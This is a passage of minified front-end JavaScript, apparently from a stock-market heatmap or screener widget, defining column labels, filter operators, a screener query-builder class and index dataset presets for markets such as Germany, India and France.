0,o(295494)),"24h_close_change|5":()=>M.t(null,void 0,o(100407)).format(C(0,24)).concat(y),coupon:()=>M.t(null,void 0,o(332961)),"High.All":()=>M.t(null,void 0,o(176382)),"Low.All":()=>M.t(null,void 0,o(399900)),name:()=>M.t(null,void 0,o(595481)),description:()=>M.t(null,void 0,o(898300)),is_primary:()=>M.t(null,void 0,o(279362)),aum:()=>M.t(null,{context:"assets_under_management"},o(412702)),asset_class:()=>M.t(null,{context:"etf_asset_class"},o(303674)),"nav_total_return.1M":()=>M.t(null,void 0,o(771697)).format(C(3)),"nav_total_return.3M":()=>M.t(null,void 0,o(771697)).format(C(3,3)),"nav_total_return.YTD":()=>M.t(null,void 0,o(771697)).format(C(5)),"nav_total_return.1Y":()=>M.t(null,void 0,o(771697)).format(C(4)),"nav_total_return.3Y":()=>M.t(null,void 0,o(771697)).format(C(4,3)),weight_top_10:()=>M.t(null,{replace:{str:"10"}},o(120389)),weight_top_25:()=>M.t(null,{replace:{str:"25"}},o(120389)),"Volatility.D":()=>M.t(null,void 0,o(221057)).format(C(1)).concat(y),"Volatility.W":()=>M.t(null,void 0,o(221057)).format(C(2)).concat(y),"Volatility.M":()=>M.t(null,void 0,o(221057)).format(C(3)).concat(y),beta_1_year:()=>M.t(null,void 0,o(417265)),
beta_3_year:()=>M.t(null,void 0,o(671421)),beta_5_year:()=>M.t(null,void 0,o(395916)),"aum_perf.1M":()=>`${M.t(null,void 0,o(668974))} ${V(z.M1)}`,"aum_perf.3M":()=>`${M.t(null,void 0,o(668974))} ${V(z.M3)}`,"aum_perf.YTD":()=>`${M.t(null,void 0,o(668974))} ${V(z.YTD)}`,"aum_perf.1Y":()=>`${M.t(null,void 0,o(668974))} ${V(z.Y1)}`,"aum_perf.3Y":()=>`${M.t(null,void 0,o(668974))} ${V(z.Y3)}`,"Value.Traded|60":()=>`${M.t(null,void 0,o(839351))} ${Z(W.H)}`,"Value.Traded|240":()=>`${M.t(null,void 0,o(839351))} ${Z(W.H4)}`,"Value.Traded":()=>`${M.t(null,void 0,o(839351))} ${Z(W.D)}`,"Value.Traded|1W":()=>`${M.t(null,void 0,o(839351))} ${Z(W.W)}`,"Value.Traded|1M":()=>`${M.t(null,void 0,o(839351))} ${Z(W.M)}`,dividends_yield:()=>M.t(null,void 0,o(320531)),volume_change:()=>M.t(null,void 0,o(550714)).format(C(1)).concat(y),"volume|60":()=>M.t(null,void 0,o(173509)).format(C(0,1)),"volume|240":()=>M.t(null,void 0,o(173509)).format(C(0,4)),volume:()=>M.t(null,void 0,o(173509)).format(C(1,1)),"volume|1W":()=>M.t(null,void 0,o(173509)).format(C(2,1)),"volume|1M":()=>M.t(null,void 0,o(173509)).format(C(3,1))},$=["close|60","close|240","close","close|1W","close|1M","premarket_close","postmarket_close"],Q=["price_earnings_ttm","price_sales_current","price_book_fq","price_book_ratio","relative_volume_10d_calc","24h_vol_to_market_cap","beta_1_year","beta_3_year","beta_5_year"],q=["change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change_abs","postmarket_change_abs"],j=["volume|60","volume|240","volume","volume|1W","volume|1M","Value.Traded|60","Value.Traded|240","Value.Traded","Value.Traded|1W","Value.Traded|1M","premarket_volume","postmarket_volume","24h_vol_cmc","tvl"],ee=["change|60","change|240","change","change|1W","change|1M","dividend_yield_recent","premarket_change","postmarket_change","gap","Volatility.D","Volatility.M","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD","24h_vol_change_cmc","24h_close_change|5","aum_perf.1M","aum_perf.3M","aum_perf.YTD","aum_perf.1Y","aum_perf.3Y","dividends_yield","nav_total_return.1M","nav_total_return.3M","nav_total_return.YTD","nav_total_return.1Y","nav_total_return.3Y","weight_top_10","weight_top_25"],te=["change|60","change|240","change","change|1W","change|1M","change_abs|60","change_abs|240","change_abs","change_abs|1W","change_abs|1M","premarket_change","postmarket_change","Perf.W","Perf.1M","Perf.3M","Perf.6M","Perf.Y","Perf.YTD"],oe=["market_cap_basic","market_cap_calc","market_cap_diluted_calc","market_cap_to_tvl","aum"];function re(e){return e.find(A.isMenuOption).value}function ae(e){return(0,A.getMenuGroupsFlatItems)(e).find(A.isMenuOption).value}function ne(e,t){return(0,A.createMenuOption)(J[e](),e,t)}function se(e){return(0,A.createMenuOption)(v.DATASETS_TITLES[e](),e)}var ie;!function(e){e.Classic="classic",e.ColorBlind="colorblind",e.Monochrome="monochrome",e.BlueRed="blue-red"}(ie||(ie={}));const le={[ie.Classic]:()=>M.t(null,void 0,o(741050)),[ie.ColorBlind]:()=>M.t(null,void 0,o(194185)),
[ie.Monochrome]:()=>M.t(null,void 0,o(729113)),[ie.BlueRed]:()=>M.t(null,void 0,o(64304))};var ce;!function(e){e.Stock="stock",e.Etf="etf",e.Coin="coin"}(ce||(ce={}));class ue{getDefaultGroupValue(){return re(this.getDatasetsMenuItems())}getDefaultExchanges(){return[]}getDefaultSettings(){return{dataset:this.getDefaultGroupValue(),exchanges:this.getDefaultExchanges(),sizeParameter:re(this.getSizeMenuItemsColumns()),colorParameter:re(this.getColorMenuItems()),groupBy:function(e){const t=e.find(A.isMenuOption);return t?t.value:_.NoGroup}(this.getGroupByMenuItems()),activeGroup:T}}getSizeMenuItemsColumns(){return this.getSizeMenuItems().filter((e=>(0,A.isMenuOption)(e)&&"monoSize"!==e.value))}getSettingsTitleColumns(){return["name","description"]}getSettingsDisplayValueColumns(){return["close|60"]}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const de=()=>M.t(null,void 0,o(757640)),he=()=>M.t(null,void 0,o(928173)),pe=()=>M.t(null,void 0,o(679660)),me={[_.NoGroup]:{groupKeys:[]},[_.Sector]:{groupKeys:["sector"]},[_.Country]:{groupKeys:["country"]},[_.AssetClass]:{groupKeys:["asset_class"]}};function Se(e){const t=e.getSizeMenuItems(),o=e.getColorMenuItems(),r=e.getDatasetsMenuItems(),a=e.getGroupByMenuItems();var n;return{sizeOptions:t,colorOptions:o,datasetOptions:r,groupOptions:a,sizeParameters:ge(e.getSizeMenuItemsColumns()),colorParameters:ge(o),datasetParameters:(n=r,(0,A.getMenuGroupsFlatItems)(n).filter(A.isMenuOption).map((e=>e.value))),groupParameters:ge(a)}}function ge(e){return e.filter(A.isMenuOption).map((e=>e.value))}var _e;!function(e){e.Less="less",e.Greater="greater",e.Equal="equal",e.NotEqual="nequal",e.EqualOrLess="eless",e.EqualOrGreater="egreater",e.InRange="in_range",e.NotInRange="not_in_range",e.Empty="empty",e.NotEmpty="nempty",e.Crosses="crosses",e.CrossesAbove="crosses_above",e.CrossesBelow="crosses_below",e.Match="match",e.NotMatch="nmatch",e.SimpleMatch="smatch",e.Has="has",e.HasNoneOf="has_none_of",e.AbovePercent="above%",e.BelowPercent="below%",e.InRangePercent="in_range%",e.InDayRange="in_day_range",e.InWeekRange="in_week_range",e.InMonthRange="in_month_range"}(_e||(_e={}));class Ee{constructor(){this._filters=new Set}isEmpty(){return 0===this._filters.size}clone(){return(new Ee).setState(this.getState())}getState(){return[...this._filters]}setState(e){return this._rewriteFilterSet(this._filters,e),this}resetState(){return this._filters.clear(),this}addCondition(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._filters.add(e);return this}deleteCondition(e){return this._filters.delete(e),this}_rewriteFilterSet(e,t){e.clear(),t.forEach(e.add,e)}}class Ae{constructor(){this._options={}}setState(e){return this._options=e,this}restrictEod(){return this._options.data_restrictions="PREV_BAR",this}noEodRestriction(){return delete this._options.data_restrictions,this}setLang(e){return this._options.lang=e,this}resetLang(){return delete this._options.lang,this}getState(){return{
...this._options}}resetOptions(){return this._options={},this}isEmpty(){return 0===Object.values(this._options).length}}class ve{constructor(){this._priceConversion={}}setPriceConversion(e){return this._priceConversion=e,this}getState(){return{...void 0!==this._priceConversion.to_symbol?{to_symbol:this._priceConversion.to_symbol}:{},...void 0!==this._priceConversion.to_currency?{to_currency:this._priceConversion.to_currency}:{},...void 0!==this._priceConversion.disabled?{disabled:this._priceConversion.disabled}:{}}}reset(){return this._priceConversion={},this}isEmpty(){return 0===Object.values(this._priceConversion).length}}class Te{constructor(){this._symbols={}}setState(e){return this._symbols=e,this}getState(){const e=this._symbols.query?{query:{...this._symbols.query}}:{},t=this._symbols.tickers?{tickers:[...this._symbols.tickers]}:[],o=this._symbols.groups?{groups:this._symbols.groups.map((e=>({type:e.type,values:[...e.values]})))}:{},r=this._symbols.symbolset?{symbolset:[...this._symbols.symbolset]}:[],a=this._symbols.watchlist?{watchlist:{id:this._symbols.watchlist.id}}:{};return{...e,...t,...o,...r,...void 0===this._symbols.black_list_symbols?{}:{black_list_symbols:this._symbols.black_list_symbols},...a}}setTickers(e){return this._symbols.tickers=e,this}resetTickers(){return this._symbols.tickers=[],this}setTypes(e){return this._symbols={...this._symbols,query:{...this._symbols.query,types:e}},this}resetTypes(){return this._symbols={...this._symbols,query:{...this._symbols.query,types:[]}},this}resetState(){return this._symbols={},this}setGroups(e){return this._symbols.groups=e,this}resetGroups(){return delete this._symbols.groups,this}setSymbolset(e){return this._symbols.symbolset=e,this}resetSymbolset(){return this._symbols.symbolset=[],this}resetWatchlist(){const{watchlist:e,...t}=this._symbols;return this._symbols=t,this}isEmpty(){return 0===Object.values(this._symbols).length}}class fe{constructor(){this._columns=new Set}setState(e){return this._columns.clear(),e.forEach(this._columns.add,this._columns),this}addColumn(e){return this._columns.add(e),this}deleteColumn(e){return this._columns.delete(e),this}getState(){return[...this._columns]}resetState(){return this._columns.clear(),this}isEmpty(){return 0===this._columns.size}}class Me{constructor(){this._range=[]}getState(){return[...this._range]}setState(e){return this._range=e,this}resetState(){return this._range=[],this}isEmpty(){return 0===this._range.length}}class De{constructor(){this._sort={}}setState(e){return this._sort=e,this}getState(){return{...this._sort}}sortBy(e){return this._sort.sortBy=e,this._sort.sortOrder||this.sortDesc(),this}sortAsc(){return this._sort.sortBy&&(this._sort.sortOrder="asc"),this}sortDesc(){return this._sort.sortBy&&(this._sort.sortOrder="desc"),this}resetState(){return this._sort={},this}isEmpty(){return 0===Object.values(this._sort).length}}class be{constructor(){this._filter=void 0}resetFilter(){return this._filter=void 0,this}getState(){return this._filter?JSON.parse(JSON.stringify(this._filter)):void 0}
setState(e){return this._filter=e,this}addFilter2(e){const t=this.getState();if(!t)return this.setState({operator:e.operator,operands:e.operands}),this;const{operator:o,operands:r}=t;return this.setState({operator:o,operands:[...r,...e.operands]}),this}}class ye{constructor(){this._filterCollection=new Ee,this._filterCollectionOR=new Ee,this._columns=new fe,this._ignoreUnknownFields=!1,this._options=new Ae,this._priceConversion=new ve,this._range=new Me,this._sort=new De,this._symbols=new Te,this._markets=[]}getParams(){const e=this.getFilter2(),t=e?{filter2:e}:void 0,o=this.getPreset(),r=o?{preset:o}:void 0;return{columns:this.isColumnsEmpty()?void 0:this.getColumns(),filter:this.isFiltersEmpty()?void 0:this.getFilters(),filterOR:this.isFilterOrEmpty()?void 0:this.getFilterOR(),ignore_unknown_fields:this.getIgnoreUnknownFields(),options:this.isOptionsEmpty()?void 0:this.getOptions(),price_conversion:this.isPriceConversionsEmpty()?void 0:this.getPriceConversion(),range:this.isRangeEmpty()?void 0:this.getRange(),sort:this.isSortEmpty()?void 0:this.getSort(),symbols:this.isSymbolsEmpty()?void 0:this.getSymbols(),markets:this.isMarketsEmpty()?void 0:this.getMarkets(),index_filters:this.getIndexFilters(),...r,...t}}clone(){const e=new ye,t=this.getParams();return e.setParams(t),e}getFiltersCollectionClone(){return this._filterCollection.clone()}setParams(e){const t={columns:()=>this.setColumns(e.columns),filter2:()=>this.setFilter2(e.filter2),filter:()=>this.setFilters(e.filter),filterOR:()=>this.setFilterOR(e.filterOR),ignore_unknown_fields:()=>e.ignore_unknown_fields?this.ignoreUnknownFields():this.doNotIgnoreUnknownFields(),markets:()=>this.setMarkets(e.markets),options:()=>this.setOptions(e.options),price_conversion:()=>this.setPriceConversion(e.price_conversion),range:()=>this.setRange(e.range),sort:()=>this.setSort(e.sort),symbols:()=>this.setSymbols(e.symbols),preset:()=>this.setPreset(e.preset),index_filters:()=>this.setIndexFilters(e.index_filters)};for(const[o,r]of Object.entries(t))e.hasOwnProperty(o)&&void 0!==e[o]&&r();return this}setFilters(e){return this._filterCollection.setState(e),this}addFilter(e){return this._filterCollection.addCondition(e),this}getFilters(){return this._filterCollection.getState()}deleteFilter(e){return this._filterCollection.deleteCondition(e),this}resetFilters(){return this._filterCollection.resetState(),this}isFiltersEmpty(){return this._filterCollection.isEmpty()}setFilterOR(e){return this._filterCollectionOR.setState(e),this}addFilterOR(e){return this._filterCollectionOR.addCondition(e),this}getFilterOR(){return this._filterCollectionOR.getState()}deleteFilterOR(e){return this._filterCollectionOR.deleteCondition(e),this}resetFilterOR(){return this._filterCollectionOR.resetState(),this}isFilterOrEmpty(){return this._filterCollectionOR.isEmpty()}setFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.setState(e),this}addFilter2(e){return this._filter2||(this._filter2=new be),this._filter2.addFilter2(e),this}getFilter2(){
if(this._filter2)return this._filter2.getState()}resetFilter2(){return this._filter2&&this._filter2.resetFilter(),this}getOptions(){return this._options.getState()}setOptions(e){return this._options.setState(e),this}resetOptions(){return this._options.resetOptions(),this}restrictEod(){return this._options.restrictEod(),this}noEodRestriction(){return this._options.noEodRestriction(),this}setOptionsLang(e){return this._options.setLang(e),this}resetOptionsLang(){return this._options.resetLang(),this}isOptionsEmpty(){return this._options.isEmpty()}getSymbols(){return this._symbols.getState()}setSymbols(e){return this._symbols.setState(e),this}resetSymbols(){return this._symbols.resetState(),this}setTickers(e){return this._symbols.setTickers(e),this}resetTickers(){return this._symbols.resetTickers(),this}setSymbolset(e){return this._symbols.setSymbolset(e),this}resetSymbolset(){return this._symbols.resetSymbolset(),this}setTypes(e){return this._symbols.setTypes(e),this}resetTypes(){return this._symbols.resetTypes(),this}setGroups(e){return this._symbols.setGroups(e),this}isSymbolsEmpty(){return this._symbols.isEmpty()}getColumns(){return this._columns.getState()}addColumns(e){const t=Array.isArray(e)?e:[e];for(const e of t)this._columns.addColumn(e);return this}setColumns(e){return this._columns.setState(e),this}resetColumns(){return this._columns.resetState(),this}deleteColumn(e){return this._columns.deleteColumn(e),this}isColumnsEmpty(){return this._columns.isEmpty()}setRange(e){return this._range.setState(e),this}getRange(){return this._range.getState()}resetRange(){return this._range.resetState(),this}isRangeEmpty(){return this._range.isEmpty()}setSort(e){return this._sort.setState(e),this}getSort(){return this._sort.getState()}resetSort(){return this._sort.resetState(),this}sortAsc(){return this._sort.sortAsc(),this}sortDesc(){return this._sort.sortDesc(),this}sortBy(e){return this._sort.sortBy(e),this}isSortEmpty(){return this._sort.isEmpty()}setPriceConversion(e){return this._priceConversion.setPriceConversion(e),this}getPriceConversion(){return this._priceConversion.getState()}resetPriceConversion(){return this._priceConversion.reset(),this}isPriceConversionsEmpty(){return this._priceConversion.isEmpty()}setPreset(e){return this._preset=e,this}getPreset(){return this._preset}resetPreset(){return delete this._preset,this}setIndexFilters(e){return this._indexFilters=e,this}getIndexFilters(){return this._indexFilters}resetIndexFilters(){return delete this._indexFilters,this}doNotIgnoreUnknownFields(){return this._ignoreUnknownFields=!1,this}ignoreUnknownFields(){return this._ignoreUnknownFields=!0,this}getIgnoreUnknownFields(){return this._ignoreUnknownFields}setMarkets(e){return this._markets=e,this}getMarkets(){return this._markets}isMarketsEmpty(){return 0===this._markets.length}getWatchlist(){return this.getSymbols().watchlist}setWatchlist(e){return this.setSymbols({...this.getSymbols(),watchlist:e}),this}resetWatchlist(){return this._symbols.resetWatchlist(),this}resetParams(){return this._filter2=void 0,
this.doNotIgnoreUnknownFields(),this.resetColumns(),this.resetFilters(),this.resetFilterOR(),this.resetOptions(),this.resetPriceConversion(),this.resetRange(),this.resetSymbols(),this.resetIndexFilters(),this.resetWatchlist(),this}}function Ie(e,t=[]){return(new ye).setFilters(t).setMarkets(e)}const Ce={left:"is_primary",operation:_e.Equal,right:!0};function ke(e,t,o){const r=[{left:"is_blacklisted",operation:_e.Equal,right:!1}];return o&&r.push({left:"name",operation:_e.NotInRange,right:o}),Ie(e,r).setSymbols({symbolset:[t]})}function Re(e,t,o){return ke(e,t).setPriceConversion(o)}function Pe(e,t=!1){const o=Ie(e,[{left:"type",operation:_e.Equal,right:"stock"},{left:"subtype",operation:_e.InRange,right:["common","foreign-issuer"]}]);return t&&o.addFilter(Ce),o}function we(e,t){return Pe(e,!0).setPriceConversion(t)}const Oe={[v.DataSets.BCBAIMV]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BCBAIMV],"SYML:BCBA;IMV"),[v.DataSets.AllAR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAR],!0)},Le={[v.DataSets.ASX200]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ASX200],"SYML:ASX;XJO"),[v.DataSets.AllAU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllAU],!0)},xe={[v.DataSets.BEL20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BEL20],"SYML:EURONEXT;BEL20"),[v.DataSets.AllBE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBE],!0)},Ne={[v.DataSets.IBOV]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBOV],"SYML:BMFBOVESPA;IBOV"),[v.DataSets.IBXL]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IBXL],"SYML:BMFBOVESPA;IBXL"),[v.DataSets.AllBR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllBR],!0)},Be={[v.DataSets.TSX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TSX],"SYML:TSX;TSX"),[v.DataSets.AllCA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCA],!0)},Fe={[v.DataSets.BCSSPIPSA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BCSSPIPSA],"SYML:BCS;SP_IPSA"),[v.DataSets.AllCL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCL],!0)},Xe={[v.DataSets.SZSE399001]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SZSE399001],"SYML:SZSE;399001"),[v.DataSets.AllCN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCN],!0)},Ke={[v.DataSets.BVCICAP]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BVCICAP],"SYML:BVC;ICAP"),[v.DataSets.AllCO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCO],!0)},Ge={[v.DataSets.CSECYALTE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYALTE],"SYML:CSECY;ALTE"),[v.DataSets.CSECYGEN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYGEN],"SYML:CSECY;GEN"),[v.DataSets.CSECYMAIN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYMAIN],"SYML:CSECY;MAIN"),[v.DataSets.CSECYINVE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYINVE],"SYML:CSECY;INVE"),[v.DataSets.CSECYHOTEL]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYHOTEL],"SYML:CSECY;HOTEL"),[v.DataSets.CSECYFTSE20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSECYFTSE20],"SYML:CSECY;FTSE20"),[v.DataSets.AllCY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCY],!0)},ze={[v.DataSets.OMXCOPOMXC25]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXCOPOMXC25],"SYML:OMXCOP;OMXC25"),[v.DataSets.AllDK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDK],!0)},Ue={[v.DataSets.EGXEGX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.EGXEGX30],"SYML:EGX;EGX30"),
[v.DataSets.AllEG]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEG],!0)},He={[v.DataSets.OMXTSEOMXTGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXTSEOMXTGI],"SYML:OMXTSE;OMXTGI"),[v.DataSets.AllEE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllEE],!0)},Ve={[v.DataSets.SX5E]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SX5E],"SYML:TVC;SX5E",{to_currency:"USD"}),[v.DataSets.SXXP]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SXXP],"SYML:TVC;SXXP",{to_currency:"USD"}),[v.DataSets.AllEUN]:we(v.MARKETS_FOR_DATASETS[v.DataSets.AllEUN],{to_currency:"USD"}),[v.DataSets.AllEU]:we(v.MARKETS_FOR_DATASETS[v.DataSets.AllEU],{to_currency:"USD"})},We={[v.DataSets.HELSINKI25]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HELSINKI25],"SYML:OMXHEX;OMXH25"),[v.DataSets.AllFI]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFI],!0)},Ye={[v.DataSets.CAC40]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CAC40],"SYML:EURONEXT;PX1"),[v.DataSets.SBF120]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SBF120],"SYML:EURONEXT;PX4"),[v.DataSets.AllFR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllFR],!0)},Ze={[v.DataSets.DAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.DAX],"SYML:XETR;DAX"),[v.DataSets.MDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.MDAX],"SYML:XETR;MDAX"),[v.DataSets.SDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SDAX],"SYML:XETR;SDXP"),[v.DataSets.TECDAX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TECDAX],"SYML:XETR;TDXP"),[v.DataSets.AllDE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllDE],!0)},Je={[v.DataSets.ATHEXGD]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXGD],"SYML:ATHEX;GD"),[v.DataSets.ATHEXFTSEA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEA],"SYML:ATHEX;FTSEA"),[v.DataSets.ATHEXFTSEM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSEM],"SYML:ATHEX;FTSEM"),[v.DataSets.ATHEXFTSE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ATHEXFTSE],"SYML:ATHEX;FTSE"),[v.DataSets.AllGRC]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllGRC],!0)},$e={[v.DataSets.HSI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSI],"SYML:HSI;HSI"),[v.DataSets.AllHK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHK],!0),[v.DataSets.HSTECH]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSTECH],"SYML:HSI;HSTECH"),[v.DataSets.HSCEI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.HSCEI],"SYML:HSI;HSCEI")},Qe={[v.DataSets.BETBUX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BETBUX],"SYML:BET;BUX"),[v.DataSets.AllHU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllHU],!0)},qe={[v.DataSets.OMXICEOMXI15]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXICEOMXI15],"SYML:OMXICE;OMXI10"),[v.DataSets.AllIS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIS],!0)},je={[v.DataSets.NIFTY50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTY50],"SYML:NSE;NIFTY"),[v.DataSets.SENSEX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.SENSEX],"SYML:BSE;SENSEX"),[v.DataSets.CNX500]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CNX500],"SYML:NSE;CNX500"),[v.DataSets.NIFTYJR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NIFTYJR],"SYML:NSE;NIFTYJR"),[v.DataSets.AllIN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIN],!0)},et={[v.DataSets.IDX30]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.IDX30],"SYML:IDX;IDX30"),[v.DataSets.AllID]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllID],!0)},tt={
[v.DataSets.ISEQ]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ISEQ],"SYML:EURONEXT;ISEQ"),[v.DataSets.ISE20]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.ISE20],"SYML:EURONEXT;ISE20"),[v.DataSets.AllIE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIE],!0)},ot={[v.DataSets.TA35]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TA35],"SYML:TASE;TA35"),[v.DataSets.TA125]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.TA125],"SYML:TASE;TA125"),[v.DataSets.AllIL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIL],!0)},rt={[v.DataSets.FTSEMIB]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.FTSEMIB],"SYML:INDEX;FTSEMIB"),[v.DataSets.AllIT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllIT],!0)},at={[v.DataSets.NI225]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NI225],"SYML:TVC;NI225"),[v.DataSets.AllJP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllJP],!0)},nt={[v.DataSets.AllKE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKE],!0)},st={[v.DataSets.KSEBKA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKA],"SYML:KSE;BKA"),[v.DataSets.KSEBKM50]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM50],"SYML:KSE;BKM50"),[v.DataSets.KSEBKM]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKM],"SYML:KSE;BKM"),[v.DataSets.KSEBKP]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.KSEBKP],"SYML:KSE;BKP"),[v.DataSets.AllKW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKW],!0)},it={[v.DataSets.OMXRSEOMXRGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXRSEOMXRGI],"SYML:OMXRSE;OMXRGI"),[v.DataSets.AllLV]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLV],!0)},lt={[v.DataSets.OMXVSEOMXVGI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.OMXVSEOMXVGI],"SYML:OMXVSE;OMXVGI"),[v.DataSets.AllLT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLT],!0)},ct={[v.DataSets.LUXG]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.LUXG],"SYML:LUXSE;LUXG"),[v.DataSets.LUXX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.LUXX],"SYML:LUXSE;LUXX"),[v.DataSets.AllLU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLU],!0)},ut={[v.DataSets.AllMY]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMY],!0)},dt={[v.DataSets.BMVME]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.BMVME],"SYML:BMV;ME"),[v.DataSets.F4GBIVA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.F4GBIVA],"SYML:FTSE;F4GBIVA"),[v.DataSets.FTBIVA]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.FTBIVA],"SYML:FTSE;FTBIVA"),[v.DataSets.AllMX]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMX],!0)},ht={[v.DataSets.CSEMAMASIE]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIE],"SYML:CSEMA;MASIE"),[v.DataSets.CSEMAMASID]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASID],"SYML:CSEMA;MASID"),[v.DataSets.CSEMAMASI]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASI],"SYML:CSEMA;MASI"),[v.DataSets.CSEMAMASIR]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASIR],"SYML:CSEMA;MASIR"),[v.DataSets.CSEMAMASRN]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.CSEMAMASRN],"SYML:CSEMA;MASRN"),[v.DataSets.AllMA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMA],!0)},pt={[v.DataSets.AEX]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.AEX],"SYML:EURONEXT;AEX"),[v.DataSets.AllNL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNL],!0)},mt={[v.DataSets.NZXNZ50G]:ke(v.MARKETS_FOR_DATASETS[v.DataSets.NZXNZ50G],"SYML:NZX;NZ50G"),[v.DataSets.AllNZ]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZ],!0)
